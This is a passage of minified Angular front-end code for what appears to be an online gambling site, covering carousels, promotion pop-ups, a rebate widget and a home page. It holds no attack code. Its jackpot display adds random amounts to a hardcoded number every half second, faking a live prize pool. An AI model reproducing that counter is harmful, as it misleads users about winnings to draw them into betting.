.activityBox[_ngcontent-%COMP%]   div[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]:hover{-webkit-transform:scale(1.05);transform:scale(1.05)}.activity.common[_ngcontent-%COMP%]{background:url(/pcCFPB/turntable/pc_rk_hot.png) 0 0/100% 100% no-repeat}.activity.common[_ngcontent-%COMP%]:hover   .activityBox[_ngcontent-%COMP%]:nth-child(2)   .box[_ngcontent-%COMP%]{left:190px;bottom:155px;opacity:1;-webkit-transform:scale(1);transform:scale(1)}.activity.common[_ngcontent-%COMP%]:hover   .activityBox[_ngcontent-%COMP%]:nth-child(1)   .box[_ngcontent-%COMP%]{bottom:167px;-webkit-transform:scale(1);transform:scale(1);opacity:1}.activity.common[_ngcontent-%COMP%]:hover   .activityBox[_ngcontent-%COMP%]:nth-child(3)   .box[_ngcontent-%COMP%]{left:210px;-webkit-transform:scale(1);transform:scale(1);opacity:1}.activity.common[_ngcontent-%COMP%]:hover   .activityClose[_ngcontent-%COMP%]{opacity:1}.activity[_ngcontent-%COMP%]   .activityClose[_ngcontent-%COMP%]{position:absolute;width:28px;height:28px;border-radius:50%;right:0;top:0;display:block;background:url(/pcCFPB/turntable/pc_rk_close.png) 0 0/cover no-repeat;cursor:pointer;opacity:0;-webkit-transition:.5s;transition:all .5s;z-index:999}.activity[_ngcontent-%COMP%]:hover   .activityClose[_ngcontent-%COMP%]{opacity:1}.index-return-money[_ngcontent-%COMP%]{position:fixed;width:180px;height:180px;overflow:hidden;display:-webkit-box;display:flex;bottom:20px;z-index:100;right:0;cursor:pointer}.index-return-money[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:180px}.index-return-money[_ngcontent-%COMP%]   .btn-close[_ngcontent-%COMP%]{position:absolute;right:0;top:0;cursor:pointer;z-index:101;width:30px}.event-qmenu[_ngcontent-%COMP%]{-webkit-animation:1.8s infinite aqm;animation:1.8s infinite aqm;bottom:0;-webkit-filter:drop-shadow(0 2px 8px rgba(0, 0, 0, .8));filter:drop-shadow(0 2px 8px rgba(0, 0, 0, .8));left:0;min-height:auto!important;position:fixed;-webkit-transition:.3s;transition:.3s ease;width:110px;z-index:21}.event-qmenu[_ngcontent-%COMP%] > *[_ngcontent-%COMP%]{box-sizing:border-box}@-webkit-keyframes aqm{0%,to{-webkit-filter:drop-shadow(0 2px 8px #ef0404);filter:drop-shadow(0 2px 8px #ef0404)}55%{-webkit-filter:drop-shadow(0 2px 6px #de5d5d);filter:drop-shadow(0 2px 6px #de5d5d)}70%{-webkit-filter:drop-shadow(0 2px 6px #e37272);filter:drop-shadow(0 2px 6px #e37272)}}@keyframes aqm{0%,to{-webkit-filter:drop-shadow(0 2px 8px #ef0404);filter:drop-shadow(0 2px 8px #ef0404)}55%{-webkit-filter:drop-shadow(0 2px 6px #de5d5d);filter:drop-shadow(0 2px 6px #de5d5d)}70%{-webkit-filter:drop-shadow(0 2px 6px #e37272);filter:drop-shadow(0 2px 6px #e37272)}}.event-qmenu.menu-close[_ngcontent-%COMP%]{-webkit-transform:translateX(-83px);transform:translateX(-83px)}.event-qmenu[_ngcontent-%COMP%]   .handle[_ngcontent-%COMP%]{bottom:5px;cursor:pointer;position:absolute;right:2px;width:30px}.event-qmenu[_ngcontent-%COMP%]   .handle[_ngcontent-%COMP%]   path[_ngcontent-%COMP%]{fill:#c72828}.event-qmenu[_ngcontent-%COMP%]   .cont[_ngcontent-%COMP%]{-webkit-box-align:center;align-items:center;background-color:rgba(0,0,0,.8);border:3px solid #c72828;border-bottom-right-radius:15px;border-left:0;border-top-right-radius:15px;display:-webkit-box;display:flex;flex-wrap:wrap;min-height:103px;padding:10px;width:80px}.event-qmenu[_ngcontent-%COMP%]   .cont[_ngcontent-%COMP%]   .event-item[_ngcontent-%COMP%]{-webkit-box-align:center;align-items:center;cursor:pointer;display:-webkit-box;display:flex;height:60px;-webkit-box-pack:end;justify-content:flex-end;margin:5px 0;position:relative;-webkit-transition:.3s;transition:.3s ease;width:60px}.event-qmenu[_ngcontent-%COMP%]   .cont[_ngcontent-%COMP%]   .event-item[_ngcontent-%COMP%]:hover{-webkit-transform:scale(1.2);transform:scale(1.2)}.event-qmenu[_ngcontent-%COMP%]   .cont[_ngcontent-%COMP%]   .event-item[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{display:block;max-height:100%;max-width:100%}"]],data:{}});function Y(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,2,"div",[["class","activeBox"],["nz-carousel-content",""]],null,[[null,"click"]],(function(n,t,l){var e=!0;return"click"===t&&(e=!1!==n.component.goActivity(n.parent.context.$implicit.index)&&e),e}),null,null)),e["\u0275did"](1,16384,[[1,4]],0,c.c,[e.ElementRef,e.Renderer2],null,null),(n()(),e["\u0275eld"](2,0,null,null,0,"img",[["alt",""]],[[8,"src",4],[8,"draggable",0]],null,null,null,null))],null,(function(n,t){n(t,2,0,t.component.config.baseImgUrl+t.parent.context.$implicit.img,!1)}))}function K(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,2,"div",[],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,Y)),e["\u0275did"](2,16384,null,0,u.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(n,t){n(t,2,0,t.context.$implicit.show)}),null)}function J(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,6,"div",[["class","activity"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,4,"nz-carousel",[["nzAutoPlay",""]],[[2,"ant-carousel-vertical",null]],[[null,"nzBeforeChange"],[null,"nzAfterChange"]],(function(n,t,l){var e=!0,o=n.component;return"nzBeforeChange"===t&&(e=!1!==o.onBeforeChange(l)&&e),"nzAfterChange"===t&&(e=!1!==o.onAfterChange(l)&&e),e}),r.b,r.a)),e["\u0275did"](2,5947392,null,1,c.b,[e.ElementRef,g.n,e.Renderer2,e.ChangeDetectorRef,s.a,g.q,g.r,[2,c.a]],{nzEnableSwipe:[0,"nzEnableSwipe"],nzDots:[1,"nzDots"],nzAutoPlay:[2,"nzAutoPlay"]},{nzBeforeChange:"nzBeforeChange",nzAfterChange:"nzAfterChange"}),e["\u0275qud"](603979776,1,{carouselContents:1}),(n()(),e["\u0275and"](16777216,null,0,1,null,K)),e["\u0275did"](5,278528,null,0,u.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),(n()(),e["\u0275eld"](6,0,null,null,0,"span",[["class","activityClose"]],null,[[null,"click"]],(function(n,t,l){var e=!0,o=n.component;return"click"===t&&(e=0!=(o.isActivity=!o.isActivity)&&e),e}),null,null))],(function(n,t){var l=t.component;n(t,2,0,!0,l.activityCount>1?"true":"false",""),n(t,5,0,null==l.activity?null:l.activity.activityData)}),(function(n,t){n(t,1,0,e["\u0275nov"](t,2).vertical)}))}function Z(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"div",[["class","box"]],null,[[null,"click"]],(function(n,t,l){var e=!0;return"click"===t&&(e=!1!==n.component.goActivity(n.parent.context.$implicit.index)&&e),e}),null,null)),(n()(),e["\u0275eld"](1,0,null,null,0,"img",[["alt",""]],[[8,"src",4],[8,"draggable",0]],null,null,null,null))],null,(function(n,t){n(t,1,0,t.component.config.baseImgUrl+t.parent.context.$implicit.img,!1)}))}function X(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,2,"div",[["class","activityBox"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,Z)),e["\u0275did"](2,16384,null,0,u.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(n,t){n(t,2,0,t.context.$implicit.show)}),null)}function Q(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,3,"div",[["class","activity common"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,X)),e["\u0275did"](2,278528,null,0,u.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),(n()(),e["\u0275eld"](3,0,null,null,0,"span",[["class","activityClose"]],null,[[null,"click"]],(function(n,t,l){var e=!0,o=n.component;return"click"===t&&(e=0!=(o.isActivity=!o.isActivity)&&e),e}),null,null))],(function(n,t){var l=t.component;n(t,2,0,null==l.activity?null:l.activity.activityData)}),null)}function nn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,4,null,null,null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,J)),e["\u0275did"](2,16384,null,0,u.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](16777216,null,null,1,null,Q)),e["\u0275did"](4,16384,null,0,u.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](0,null,null,0))],(function(n,t){var l=t.component;n(t,2,0,l.isActivity&&l.carouselClose&&l.baseConfig.activitySwiper),n(t,4,0,l.isActivity&&l.carouselClose&&!l.baseConfig.activitySwiper)}),null)}function tn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,0,"img",[["alt",""]],[[8,"src",4]],null,null,null,null))],null,(function(n,t){n(t,0,0,t.component.config.baseImgUrl+"images/activity/nav_activity_hide.png")}))}function ln(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,0,"img",[["alt",""]],[[8,"src",4]],null,null,null,null))],null,(function(n,t){n(t,0,0,t.component.config.baseImgUrl+"images/activity/nav_activity_show.png")}))}function en(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"div",[["class","event-item"]],null,[[null,"click"]],(function(n,t,l){var e=!0;return"click"===t&&(e=!1!==n.component.goActivity(n.parent.context.$implicit.index)&&e),e}),null,null)),(n()(),e["\u0275eld"](1,0,null,null,0,"img",[],[[8,"src",4],[8,"alt",0],[8,"title",0]],null,null,null,null))],null,(function(n,t){n(t,1,0,t.component.config.baseImgUrl+t.parent.context.$implicit.img,t.parent.context.$implicit.alt,t.parent.context.$implicit.alt)}))}function on(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,2,null,null,null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,en)),e["\u0275did"](2,16384,null,0,u.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](0,null,null,0))],(function(n,t){n(t,2,0,t.context.$implicit.show)}),null)}function cn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,10,"div",[["class","event-qmenu"]],null,null,null,null,null)),e["\u0275prd"](512,null,u["\u0275NgClassImpl"],u["\u0275NgClassR2Impl"],[e.IterableDiffers,e.KeyValueDiffers,e.ElementRef,e.Renderer2]),e["\u0275did"](2,278528,null,0,u.NgClass,[u["\u0275NgClassImpl"]],{klass:[0,"klass"],ngClass:[1,"ngClass"]},null),(n()(),e["\u0275eld"](3,0,null,null,4,"div",[["class","handle"]],null,[[null,"click"]],(function(n,t,l){var e=!0,o=n.component;return"click"===t&&(e=0!=(o.isClose=!o.isClose)&&e),e}),null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,tn)),e["\u0275did"](5,16384,null,0,u.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](16777216,null,null,1,null,ln)),e["\u0275did"](7,16384,null,0,u.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275eld"](8,0,null,null,2,"div",[["class","cont"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,on)),e["\u0275did"](10,278528,null,0,u.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null)],(function(n,t){var l=t.component;n(t,2,0,"event-qmenu",l.isClose?"menu-close":""),n(t,5,0,l.isClose),n(t,7,0,!l.isClose),n(t,10,0,null==l.activity?null:l.activity.activityData)}),null)}function an(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"app-scratch",[],null,null,null,E,F)),e["\u0275did"](1,4308992,null,0,S,[e.ElementRef,y.a,I.a,D,T.a],null,null)],(function(n,t){n(t,1,0)}),null)}function un(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,3,"div",[["class","activeBox"],["nz-carousel-content",""]],null,null,null,null,null)),e["\u0275did"](1,16384,[[2,4]],0,c.c,[e.ElementRef,e.Renderer2],null,null),(n()(),e["\u0275eld"](2,0,null,null,1,"a",[],[[8,"href",4],[8,"target",0]],null,null,null,null)),(n()(),e["\u0275eld"](3,0,null,null,0,"img",[["class","img2"]],[[8,"src",4]],null,null,null,null))],null,(function(n,t){var l=t.component;n(t,2,0,null==l.platform.aPayService?null:l.platform.aPayService.href,null==l.platform.aPayService?null:l.platform.aPayService.target),n(t,3,0,l.config.baseImgUrl+"images/static/apay_img.png")}))}function rn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,2,"div",[["class","activeBox"],["nz-carousel-content",""]],null,[[null,"click"]],(function(n,t,l){var e=!0;return"click"===t&&(e=!1!==n.component.goReturnPage(l,"return-money")&&e),e}),null,null)),e["\u0275did"](1,16384,[[2,4]],0,c.c,[e.ElementRef,e.Renderer2],null,null),(n()(),e["\u0275eld"](2,0,null,null,0,"img",[["alt",""]],[[8,"src",4]],null,null,null,null))],null,(function(n,t){n(t,2,0,t.component.config.baseImgUrl+"images/rebate/PC_FS_icon.png")}))}function gn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,8,"div",[["class","index-return-money"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,6,"nz-carousel",[["style","overflow: hidden"]],[[2,"ant-carousel-vertical",null]],null,null,r.b,r.a)),e["\u0275did"](2,5947392,null,1,c.b,[e.ElementRef,g.n,e.Renderer2,e.ChangeDetectorRef,s.a,g.q,g.r,[2,c.a]],{nzEffect:[0,"nzEffect"],nzEnableSwipe:[1,"nzEnableSwipe"],nzDots:[2,"nzDots"],nzAutoPlay:[3,"nzAutoPlay"]},null),e["\u0275qud"](603979776,2,{carouselContents:1}),(n()(),e["\u0275and"](16777216,null,0,1,null,un)),e["\u0275did"](5,16384,null,0,u.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](16777216,null,0,1,null,rn)),e["\u0275did"](7,16384,null,0,u.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275eld"](8,0,null,null,0,"img",[["alt",""],["class","btn-close"]],[[8,"src",4]],[[null,"click"]],(function(n,t,l){var e=!0;return"click"===t&&(e=0!=(n.component.showReturn=!1)&&e),e}),null,null))],(function(n,t){var l=t.component;n(t,2,0,"scrollx",!1,!1,!0),n(t,5,0,l.platform.aPayShow),n(t,7,0,null==l.activity.platOpenInfoData?null:l.activity.platOpenInfoData.openFs)}),(function(n,t){var l=t.component;n(t,1,0,e["\u0275nov"](t,2).vertical),n(t,8,0,l.config.baseImgUrl+"images/rebate/pc_rk_close.png")}))}function sn(n){return e["\u0275vid"](0,[(n()(),e["\u0275and"](16777216,null,null,1,null,nn)),e["\u0275did"](1,16384,null,0,u.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](16777216,null,null,1,null,cn)),e["\u0275did"](3,16384,null,0,u.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](16777216,null,null,1,null,an)),e["\u0275did"](5,16384,null,0,u.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](16777216,null,null,1,null,gn)),e["\u0275did"](7,16384,null,0,u.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(n,t){var l=t.component;n(t,1,0,l.oldActivity),n(t,3,0,l.showActivity),n(t,5,0,l.auth.isAuth),n(t,7,0,((null==l.activity.platOpenInfoData?null:l.activity.platOpenInfoData.openFs)||l.platform.aPayShow)&&l.showReturn)}),null)}var dn=l("MJO9"),pn=function(){function n(n,t,l,e,o,i,c){this.config=n,this.service=t,this.modal=l,this.game=e,this.auth=o,this.common=i,this.router=c,this.showNum="588645917.00",this.baseNum=588645917,this.prizeList=dn.b}return Object.defineProperty(n.prototype,"carouselList",{get:function(){var n=this.service.webComConfig.filter((function(n){return!n||"1"===n.type}));return n.length?n[0].configs:[]},enumerable:!0,configurable:!0}),Object.defineProperty(n.prototype,"hostList",{get:function(){return this.game.recommendList},enumerable:!0,configurable:!0}),n.prototype.jumpUrl=function(n){var t=this.game.navGameList.filter((function(t){return t.url===n}));return t.length>0?t[0].link:""},n.prototype.ngOnInit=function(){var n=this;this.caiJinTimer=setInterval((function(){n.changeNum(n.baseNum)}),500)},n.prototype.ngOnDestroy=function(){clearInterval(this.caiJinTimer)},n.prototype.changeNum=function(n){var t=100*Math.random()+n;this.baseNum=t,this.showNum=this.forMateNum(t)},n.prototype.forMateNum=function(n){for(var t=n.toFixed(2).split("."),l=t[0],e=[],o=l.length;o>0;o-=3)e.unshift(l.substring(o,o-3));return e.join(",")+"."+t[1]},n.prototype.goRegisterDeposit=function(){this.auth.isAuth?this.router.navigate(["/center/deposit"]):this.common.loginModalVisible=!0},n.prototype.goDetail=function(n){var t=n.urlLink;/[^\s#+$]/.test(t)&&window.open(t,"_blank")},n}(),fn=e["\u0275crt"]({encapsulation:0,styles:[['.index[_ngcontent-%COMP%]{font-size:14px;color:#fff;background:#1e0103;padding-bottom:30px}.index[_ngcontent-%COMP%]   .index-banner[_ngcontent-%COMP%]{height:432px;background:url(/pcCFPB/images/home/indexbanner.jpg) top center no-repeat}.index[_ngcontent-%COMP%]   .index-banner[_ngcontent-%COMP%]   .banner-main[_ngcontent-%COMP%]{height:348px;width:100%;margin:0 auto;position:relative}.index[_ngcontent-%COMP%]   .index-banner[_ngcontent-%COMP%]   .banner-main[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{height:100%;cursor:pointer}.index[_ngcontent-%COMP%]   .games[_ngcontent-%COMP%]{background:url(/pcCFPB/images/home/gamebg.png) no-repeat;height:212px;width:1029px;margin:-85px auto 0;position:relative;z-index:0}.index[_ngcontent-%COMP%]   .games[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]{height:175px;display:-webkit-box;display:flex;padding:0 20px}.index[_ngcontent-%COMP%]   .games[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{width:250px;height:175px;background-size:100% 100%;position:relative}.index[_ngcontent-%COMP%]   .games[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]:hover   .bg-before[_ngcontent-%COMP%]{display:none}.index[_ngcontent-%COMP%]   .games[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]:hover   .bg-after[_ngcontent-%COMP%]{display:block}.index[_ngcontent-%COMP%]   .games[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   div[_ngcontent-%COMP%]{position:absolute;width:100%;height:100%;left:0;top:0}.index[_ngcontent-%COMP%]   .games[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   div.bg-after[_ngcontent-%COMP%]{display:none}.index[_ngcontent-%COMP%]   .games[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   a[_ngcontent-%COMP%]{display:block;height:175px}.index[_ngcontent-%COMP%]   .games[_ngcontent-%COMP%]   .gong-gao[_ngcontent-%COMP%]{height:36px;line-height:36px;width:935px;margin:0 auto;display:-webkit-box;display:flex}.index[_ngcontent-%COMP%]   .games[_ngcontent-%COMP%]   .gong-gao[_ngcontent-%COMP%]   .index-notice[_ngcontent-%COMP%]{margin-left:12px}.index[_ngcontent-%COMP%]   .games[_ngcontent-%COMP%]   .gong-gao[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{margin-left:30px;color:#fff100;display:block}.index[_ngcontent-%COMP%]   .games[_ngcontent-%COMP%]     .ant-spin-blur{opacity:.1!important}.index[_ngcontent-%COMP%]   .main-link[_ngcontent-%COMP%]{display:-webkit-box;display:flex;width:1000px;margin:30px auto 0}.index[_ngcontent-%COMP%]   .main-link[_ngcontent-%COMP%]   .cai-jin[_ngcontent-%COMP%]{width:324px;height:96px;background:url(/pcCFPB/images/home/caijin.png) no-repeat}.index[_ngcontent-%COMP%]   .main-link[_ngcontent-%COMP%]   .cai-jin[_ngcontent-%COMP%]:hover{background:url(/pcCFPB/images/home/caijinon.png) no-repeat}.index[_ngcontent-%COMP%]   .main-link[_ngcontent-%COMP%]   .you-hui[_ngcontent-%COMP%]{width:324px;height:96px;cursor:pointer;margin-left:14px;background:url(/pcCFPB/images/home/youhui.png) no-repeat}.index[_ngcontent-%COMP%]   .main-link[_ngcontent-%COMP%]   .you-hui[_ngcontent-%COMP%]:hover{background:url(/pcCFPB/images/home/youhuion.png) no-repeat}.index[_ngcontent-%COMP%]   .main-link[_ngcontent-%COMP%]   .you-hui[_ngcontent-%COMP%]   .infoSub[_ngcontent-%COMP%]{margin-top:40px;width:324px;float:left}.index[_ngcontent-%COMP%]   .main-link[_ngcontent-%COMP%]   .you-hui[_ngcontent-%COMP%]   .infoSub[_ngcontent-%COMP%]   .tempWrap[_ngcontent-%COMP%]{overflow:hidden;position:relative;height:55px}.index[_ngcontent-%COMP%]   .main-link[_ngcontent-%COMP%]   .you-hui[_ngcontent-%COMP%]   .infoSub[_ngcontent-%COMP%]   .textUl[_ngcontent-%COMP%]{-webkit-animation:25s linear infinite scrollVertical;animation:25s linear infinite scrollVertical}.index[_ngcontent-%COMP%]   .main-link[_ngcontent-%COMP%]   .you-hui[_ngcontent-%COMP%]   .infoSub[_ngcontent-%COMP%]   .textUl[_ngcontent-%COMP%]:hover{-webkit-animation-play-state:paused;animation-play-state:paused}.index[_ngcontent-%COMP%]   .main-link[_ngcontent-%COMP%]   .you-hui[_ngcontent-%COMP%]   .infoSub[_ngcontent-%COMP%]   .textUl[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{height:14px;color:#fff;overflow:hidden;zoom:1;margin-bottom:10px;text-align:center!important}.index[_ngcontent-%COMP%]   .main-link[_ngcontent-%COMP%]   .you-hui[_ngcontent-%COMP%]   .infoSub[_ngcontent-%COMP%]   .textUl[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{display:inline-block;font-size:14px;font-weight:700;font-family:"\u5fae\u8f6f\u96c5\u9ed1"}.index[_ngcontent-%COMP%]   .main-link[_ngcontent-%COMP%]   .you-hui[_ngcontent-%COMP%]   .infoSub[_ngcontent-%COMP%]   .textUl[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .sp01[_ngcontent-%COMP%]{width:45px}.index[_ngcontent-%COMP%]   .main-link[_ngcontent-%COMP%]   .you-hui[_ngcontent-%COMP%]   .infoSub[_ngcontent-%COMP%]   .textUl[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .sp02[_ngcontent-%COMP%]{width:70px}.index[_ngcontent-%COMP%]   .main-link[_ngcontent-%COMP%]   .you-hui[_ngcontent-%COMP%]   .infoSub[_ngcontent-%COMP%]   .textUl[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .sp03[_ngcontent-%COMP%]{width:57px}.index[_ngcontent-%COMP%]   .main-link[_ngcontent-%COMP%]   .you-hui[_ngcontent-%COMP%]   .infoSub[_ngcontent-%COMP%]   .textUl[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .sp04[_ngcontent-%COMP%]{width:80px}.index[_ngcontent-%COMP%]   .main-link[_ngcontent-%COMP%]   .down-load[_ngcontent-%COMP%]{width:324px;height:96px;margin-left:13px;background:url(/pcCFPB/images/home/zixun.png) no-repeat}.index[_ngcontent-%COMP%]   .main-link[_ngcontent-%COMP%]   .down-load[_ngcontent-%COMP%]:hover{background:url(/pcCFPB/images/home/zixunon.png) no-repeat}#index-dailog-bg[_ngcontent-%COMP%]{position:fixed;width:100%;height:100%;top:0;left:0;background:#000;z-index:99999;opacity:.7}#index-dailog[_ngcontent-%COMP%]{width:951px;height:580px;background:#fff;position:fixed;top:50%;left:50%;margin-left:-475px;margin-top:-360px;z-index:999999;box-shadow:#666 2px 2px 10px 2px}#index-dailog[_ngcontent-%COMP%]   .nav-tabs-header[_ngcontent-%COMP%]{height:50px;line-height:50px;background:#fff;font-size:22px;font-weight:500;text-align:center;border-bottom:1px solid #757575}#index-dailog[_ngcontent-%COMP%]   .nav-tabs-header[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{position:absolute;right:12px;top:12px;width:20px;height:20px;cursor:pointer;display:inline-block}#index-dailog[_ngcontent-%COMP%]     .ant-tabs-content.ant-tabs-left-content.ant-tabs-content-animated, #index-dailog[_ngcontent-%COMP%]     .ant-tabs-nav-wrap{height:535px;overflow-y:scroll}#index-dailog[_ngcontent-%COMP%]     .ant-tabs-content.ant-tabs-left-content.ant-tabs-content-animated{padding-left:10px}#index-dailog[_ngcontent-%COMP%]   .nav-tabs-footer[_ngcontent-%COMP%]{height:50px;line-height:50px;font-size:16px;color:#999;text-align:right;border-top:1px solid #757575;background:#fff}#index-dailog[_ngcontent-%COMP%]   .nav-tabs-footer[_ngcontent-%COMP%]   input[_ngcontent-%COMP%]{width:20px;height:20px;vertical-align:middle;margin-right:8px}#index-dailog[_ngcontent-%COMP%]   .nav-tabs-footer[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{cursor:pointer;margin-right:16px}  .ant-tabs-content.ant-tabs-left-content.ant-tabs-content-animated{padding:0}  .ant-modal-title{text-align:center!important;font-size:21px;font-weight:700}  .ant-tabs-content.ant-tabs-left-content.ant-tabs-content-animated::-webkit-scrollbar,   .ant-tabs-nav-wrap::-webkit-scrollbar{width:0!important}  .ant-tabs-content.ant-tabs-left-content.ant-tabs-content-animated,   .ant-tabs-nav-wrap{-ms-overflow-style:none;overflow:-moz-scrollbars-none}  nz-tabset.ant-tabs.ant-tabs-vertical.ant-tabs-left.ant-tabs-line{height:530px!important}.ant-tabs[_ngcontent-%COMP%]   .ant-tabs-right-bar[_ngcontent-%COMP%]   .ant-tabs-tab-next[_ngcontent-%COMP%],   .ant-tabs .ant-tabs-left-bar .ant-tabs-tab-next,   .ant-tabs .ant-tabs-left-bar .ant-tabs-tab-prev,   .ant-tabs .ant-tabs-right-bar .ant-tabs-tab-prev{background:#eee}  :root .ant-tabs-tab-next-icon-target,   :root .ant-tabs-tab-prev-icon-target{font-size:22px}  .ant-tabs .ant-tabs-left-bar .ant-tabs-tab{text-align:center;width:242px;border-bottom:1px dashed #757575;white-space:normal;padding:12px 13px!important;margin:0!important}@-webkit-keyframes scrollVertical{from{-webkit-transform:translateY(0);transform:translateY(0)}to{-webkit-transform:translateY(-50%);transform:translateY(-50%)}}@keyframes scrollVertical{from{-webkit-transform:translateY(0);transform:translateY(0)}to{-webkit-transform:translateY(-50%);transform:translateY(-50%)}}']],data:{}});function mn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,2,"div",[["nz-carousel-content",""]],null,[[null,"click"]],(function(n,t,l){var e=!0;return"click"===t&&(e=!1!==n.component.goDetail(n.context.$implicit)&&e),e}),null,null)),e["\u0275did"](1,16384,[[1,4]],0,c.c,[e.ElementRef,e.Renderer2],null,null),(n()(),e["\u0275eld"](2,0,null,null,0,"img",[["alt",""],["height","348px"],["width","100%"]],[[8,"src",4]],null,null,null,null))],null,(function(n,t){n(t,2,0,t.context.$implicit.data)}))}function Cn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"a",[["href","javascript:void(0);"]],[[1,"target",0],[8,"href",4]],[[null,"click"]],(function(n,t,l){var o=!0;return"click"===t&&(o=!1!==e["\u0275nov"](n,1).onClick(l.button,l.ctrlKey,l.metaKey,l.shiftKey)&&o),o}),null,null)),e["\u0275did"](1,671744,null,0,a.s,[a.p,a.a,u.LocationStrategy],{routerLink:[0,"routerLink"]},null)],(function(n,t){n(t,1,0,t.component.jumpUrl(t.parent.context.$implicit.url))}),(function(n,t){n(t,0,0,e["\u0275nov"](t,1).target,e["\u0275nov"](t,1).href)}))}function hn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,0,"a",[["href","javascript:void(0);"]],null,[[null,"click"]],(function(n,t,l){var e=!0;return"click"===t&&(e=!1!==n.component.game.loadGame({gameCode:n.parent.context.$implicit.gameCode,gameId:n.parent.context.$implicit.gameId})&&e),e}),null,null))],null,null)}function On(n){return 